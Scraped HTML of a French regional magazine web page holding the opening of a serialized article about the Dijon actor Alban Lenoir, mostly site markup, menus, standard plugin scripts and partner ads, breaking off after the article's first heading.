<link rel='stylesheet' id='kirki-styles-post_header_text_align-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-post_header_text_align-inline-css' type='text/css'>
.single-post .post-header, .full-post .post-header{text-align:center;}
</style>
<link rel='stylesheet' id='kirki-styles-footer_logo_size-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-footer_logo_size-inline-css' type='text/css'>
.footer-logo-img{max-width:230px;}
</style>
<script type="text/javascript" data-cfasync="false" src="https://monsieurenbourgogne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/monsieurenbourgogne.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.1.2" id="ays-pb-js"></script>
<link rel="https://api.w.org/" href="https://monsieurenbourgogne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monsieurenbourgogne.com/wp-json/wp/v2/posts/13300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monsieurenbourgogne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://monsieurenbourgogne.com/?p=13300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monsieurenbourgogne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonsieurenbourgogne.com%2Fcreve-lecran-alban-lenoir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monsieurenbourgogne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonsieurenbourgogne.com%2Fcreve-lecran-alban-lenoir%2F&#038;format=xml" />
<script data-cfasync="false"> var dFlipLocation = "https://monsieurenbourgogne.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Son on\/off ","toggleThumbnails":"Miniatures","toggleOutline":"Favoris","previousPage":"Page pr\u00e9c\u00e9dente","nextPage":"Page suivante","toggleFullscreen":"Plein \u00e9cran","zoomIn":"Zoom +","zoomOut":"Zoom -","toggleHelp":"Aide","singlePageMode":"Affichage simple page","doublePageMode":"Affichage double page","downloadPDFFile":"T\u00e9l\u00e9charger le magazine","gotoFirstPage":"Premi\u00e8re page","gotoLastPage":"Derni\u00e8re page","share":"Partager"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#ffffff","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":"800","soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"2048","rangeChunkSize":"524288","zoomRatio":"1.5","stiffness":"3","singlePageMode":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2"};</script><meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.author-info h4 {
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: -1px;
    margin: 0 0 13px 0;
}

p {
    font-family: wundermag-body-font;
    font-size: 16px;
	font-weight: 500;
    line-height: 24px;
	 letter-spacing: 0px;
}		</style>
		  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-210566428-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-210566428-2');
</script>
</head>


<body class="post-template-default single single-post postid-13300 single-format-standard global-sidebar-right post-share-enabled waypoint-on header-type-primary-2 elementor-default elementor-kit-">

		<div id="side-menu" class="sidenav">
		<div class="side-menu-container">
			<span class="close-side-menu"><i class="ion-android-close"></i></span>
			<nav class="side-menu-nav">
				<div class="menu-menu-side-meb-container"><ul id="menu-menu-side-meb-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-860"><a href="https://monsieurenbourgogne.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11316"><a href="https://monsieurenbourgogne.com/edito-2/">Édito</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://monsieurenbourgogne.com/monsieur-en-bourgogne/">Monsieur en Bourgogne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://monsieurenbourgogne.com/magazines/">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-863"><a href="http://www.monsieurenbourgogne.fr/?cat=4">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://monsieurenbourgogne.com/category/billet-d-humeur/">Billet d humeur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://monsieurenbourgogne.com/category/initiatives/">Initiatives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11287"><a href="https://monsieurenbourgogne.com/category/rencontres/">Rencontres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11863"><a href="https://monsieurenbourgogne.com/category/tribunes-libres/">Tribunes libres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11292"><a href="https://monsieurenbourgogne.com/category/itineraires/">Itinéraires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-909"><a href="https://monsieurenbourgogne.com/category/figures/">Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://monsieurenbourgogne.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://monsieurenbourgogne.com/category/mode/">Mode</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://monsieurenbourgogne.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://monsieurenbourgogne.com/category/droit/">Droit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11337"><a href="https://monsieurenbourgogne.com/category/sorties/">Sorties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://monsieurenbourgogne.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://monsieurenbourgogne.com/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11776"><a href="https://monsieurenbourgogne.com/category/appel-a-un-ami/">Appel à un ami</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://monsieurenbourgogne.com/contact/">Contact</a></li>
</ul></div>			</nav>
			<div class="side-menu-widgets widget-area">
				<div id="mks_ads_widget-8" class="widget mks_ads_widget"><h4 class="widget-title">Nos partenaires</h4>			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     		<li data-showind="0">
			     			<a href="https://www.petitfute.com/v6551-dijon-21000/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/16.jpg" alt="16.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="1">
			     			<a href="https://www.cotedor.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/6.jpg" alt="6.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="2">
			     			<a href="https://www.mini-dijon.groupesavy.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/4.jpg" alt="4.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="3">
			     			<a href="https://www.electric.groupesavy.fr" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/10.jpg" alt="10.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="4">
			     			<a href="http://www.honda-dijon.com" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/14.jpg" alt="14.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="5">
			     			<a href="https://www.kia.com/fr/concessions/passionautomobilesmotors/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/9.jpg" alt="9.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="6">
			     			<a href="https://www.mazda.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/13.jpg" alt="13.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="7">
			     			<a href="https://bmw-mini-savydijon.com/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/2.jpg" alt="2.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="8">
			     			<a href="https://dbauto.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/8.jpg" alt="8.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="9">
			     			<a href="https://jveuxdulocalbfc.fr" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/21.jpg" alt="21.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="10">
			     			<a href="https://www.dijon.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/17.jpg" alt="17.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="11">
			     			<a href="https://chris-bike-dijon.com/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/5.jpg" alt="5.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="12">
			     			<a href="https://www.dsautomobiles.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/11.jpg" alt="11.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="13">
			     			<a href="https://mailchi.mp/montblanc/dijon" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/1-1.jpg" alt="1-1.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="14">
			     			<a href="http://www.lba-centres-affaires.com/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/19.jpg" alt="19.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="15">
			     			<a href="https://www.dijon.centreporsche.fr" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/7.jpg" alt="7.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="16">
			     			<a href="https://www.divia.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/3.jpg" alt="3.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="17">
			     			<a href="https://www.cine-capvert.fr" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/20.jpg" alt="20.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="18">
			     			<a href="https://www.hotel-lacloche.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/18.jpg" alt="18.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="19">
			     			<a href="https://www.veuveambal.com/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/12.jpg" alt="12.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="20">
			     			<a href="https://www.francebleu.fr/bourgogne" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/15.jpg" alt="15.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="21">
			     			<a href="https://www.edf.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/22.jpg" alt="22.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			    	</ul>
	    
	    	  
	  	
		  	<script type="text/javascript">
				/* <![CDATA[ */
				var li_ind_mks_ads_widget8 = 0;
				(function($) {
				  
				  $(document).ready(function(){
				  	slide_ads_mks_ads_widget8();
				  });
	   	     
				})(jQuery);
				
				function slide_ads_mks_ads_widget8(){
					
					jQuery("#mks_ads_widget-8 ul li").hide();
					jQuery("#mks_ads_widget-8 ul li[data-showind='"+li_ind_mks_ads_widget8+"']").fadeIn(300);
					li_ind_mks_ads_widget8++;
					
					if(li_ind_mks_ads_widget8 > 21){
					 li_ind_mks_ads_widget8 = 0;
					}
					
				 	setTimeout('slide_ads_mks_ads_widget8()', 10000 );
				}
				/* ]]> */
			</script>
			
	 		  
    	
		</div>			</div>
		</div>
	</div>
	<div class="side-overlay"></div>

	<div id="main" class="site">
		<div id="masthead" class="header">

						<!-- Header Primary -->
			<div class="nav-primary-2">
				<div class="nav-bar site-header">
					<div class="container align-mid">

						<div class="col-md-2 col-sm-12 text-left">

							<!-- Site Title and Logo -->
															<div class="header-title">
									<a href="https://monsieurenbourgogne.com/" class="header-logo">
																						<img src="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/LOGO-MEB.png" class="header-logo-img" alt="Monsieur en Bourgogne" />
																			</a>
								</div>
														<!-- End Site Title and Logo -->

						</div>

						<div class="col-md-8 col-xs-hidden text-center">

							<!-- Navigation -->
							<nav class="main-navigation">
								<div class="menu-menu-meb-container"><ul id="menu-menu-meb-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11286"><a href="https://monsieurenbourgogne.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://monsieurenbourgogne.com/magazines/">Consulter les magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-852"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://monsieurenbourgogne.com/category/billet-d-humeur/">Billet d humeur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://monsieurenbourgogne.com/category/initiatives/">Initiatives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11285"><a href="https://monsieurenbourgogne.com/category/rencontres/">Rencontres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11862"><a href="https://monsieurenbourgogne.com/category/tribunes-libres/">Tribunes libres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11291"><a href="https://monsieurenbourgogne.com/category/itineraires/">Itinéraires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-900"><a href="https://monsieurenbourgogne.com/category/figures/">Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://monsieurenbourgogne.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://monsieurenbourgogne.com/category/mode/">Mode</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://monsieurenbourgogne.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://monsieurenbourgogne.com/category/droit/">Droit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11336"><a href="https://monsieurenbourgogne.com/category/sorties/">Sorties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://monsieurenbourgogne.com/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://monsieurenbourgogne.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://monsieurenbourgogne.com/category/appel-a-un-ami/">Appel à un ami</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://monsieurenbourgogne.com/contact/">Contact</a></li>
</ul></div>							</nav>
							<!-- End Navigation -->

						</div>


						<div class="col-md-2 col-sm-12 text-right top-bar-right">

							<!-- Shop Cart -->
														<!-- End Shop Cart -->

							<a href="#search-popup-sticky" class="open-popup-link" data-effect="mfp-move-from-top"><i class="fa fa-search open-overlay-searchz"></i></a>
							<div id="search-popup-sticky" class="mfp-with-anim mfp-hide nav-search">
								<form class="searchform" method="get" autocomplete="off" action="https://monsieurenbourgogne.com/">
	<input name="s" type="text" class="vossen-search-input" value="" placeholder=" Search and hit enter..."/>
	<button class="search-submit-icon" name="submit" type="submit"><i class="fa fa-search"></i></button>
</form>

							</div>

							<a class="open-side-menu"><span class="menu-toggle"><span></span><span></span><span></span><span></span></span></a>

						</div>

					</div>
				</div>
			</div>
			<!-- #Primary -->
			<!-- Sticky Nav -->
			<div class="nav-sticky">
				<div class="nav-bar site-header">
					<div class="container align-mid">

						<div class="col-md-2 text-left">

							<!-- Site Title and Logo -->
															<div class="header-title">
									<a href="https://monsieurenbourgogne.com/" class="header-logo">
																					<img src="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/LOGO-MEB-sticky.png" class="header-logo-img" alt="Monsieur en Bourgogne" />
																			</a>
								</div>
														<!-- End Site Title and Logo -->

						</div>

						<div class="col-md-8 text-center">

							<!-- Navigation -->
							<nav class="main-navigation">
								<div class="menu-menu-meb-container"><ul id="menu-menu-meb-3" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11286"><a href="https://monsieurenbourgogne.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://monsieurenbourgogne.com/magazines/">Consulter les magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-852"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://monsieurenbourgogne.com/category/billet-d-humeur/">Billet d humeur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://monsieurenbourgogne.com/category/initiatives/">Initiatives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11285"><a href="https://monsieurenbourgogne.com/category/rencontres/">Rencontres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11862"><a href="https://monsieurenbourgogne.com/category/tribunes-libres/">Tribunes libres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11291"><a href="https://monsieurenbourgogne.com/category/itineraires/">Itinéraires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-900"><a href="https://monsieurenbourgogne.com/category/figures/">Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://monsieurenbourgogne.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://monsieurenbourgogne.com/category/mode/">Mode</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://monsieurenbourgogne.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://monsieurenbourgogne.com/category/droit/">Droit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11336"><a href="https://monsieurenbourgogne.com/category/sorties/">Sorties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://monsieurenbourgogne.com/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://monsieurenbourgogne.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://monsieurenbourgogne.com/category/appel-a-un-ami/">Appel à un ami</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://monsieurenbourgogne.com/contact/">Contact</a></li>
</ul></div>							</nav>
							<!-- End Navigation -->

						</div>


						<div class="col-md-2 text-right top-bar-right">

							<!-- Shop Cart -->
														<!-- End Shop Cart -->

							<a href="#search-popup-sticky" class="open-popup-link" data-effect="mfp-move-from-top"><i class="fa fa-search open-overlay-searchz"></i></a>
							<div id="search-popup-sticky" class="mfp-with-anim mfp-hide nav-search">
								<form class="searchform" method="get" autocomplete="off" action="https://monsieurenbourgogne.com/">
	<input name="s" type="text" class="vossen-search-input" value="" placeholder=" Search and hit enter..."/>
	<button class="search-submit-icon" name="submit" type="submit"><i class="fa fa-search"></i></button>
</form>

							</div>

							<a class="open-side-menu"><span class="menu-toggle"><span></span><span></span><span></span><span></span></span></a>

						</div>

					</div>
				</div>
			</div>
			<!-- #Sticky Nav -->

		</div>
		<!-- End Header -->


	<div class="single-post
																lightbox-enable				"
	>
		<!-- Post Header/Media Large & Fullwidth -->
		
	
					

		<div class="container">

			
			<div class="content-area my-gallery">
				<div class="row single-post-row">

					<article id="post-13300" class="full-post post-13300 post type-post status-publish format-standard has-post-thumbnail hentry category-road-trip category-figures">

						
							<!-- Post Header/Media -->
							
	
								<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/road-trip/" rel="category tag">Road trip</a>, <a href="https://monsieurenbourgogne.com/category/figures/" rel="category tag">Figures</a></p>
					
		
							<h1 class="post-title">Crève l&rsquo;écran</h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					20 décembre 2021				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/assistante/">
						<i class="ion-android-create"></i>
						Lucille Andriot					</a>
				</span>
			
		</p>

	</div>
			<!-- Post Format Gallery -->

			<div class="post-image">

			
							<figure>

											<a class="single-lightbox-src" href="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-scaled.jpg" onclick="return false;">
							<img src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-1140x700.jpg" title="" alt="Crève l&rsquo;écran"/>
							<span class="img-lightbox-overlay"><i class="fa fa-search"></i></span>
						</a>
															<figcaption class="wp-caption-text"></figcaption>
				</figure>
					</div>
	
			
							
				

						
						<!-- Post Content -->
						<div class="post-content">

							<!-- Post Entry -->
							<div class="post-entry-content">

								<p><b class="">(Feuilleton 2/3) </b></p>
<h2>Ils sont nombreux à chanter les louanges de notre très cher Alban. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré.</h2>
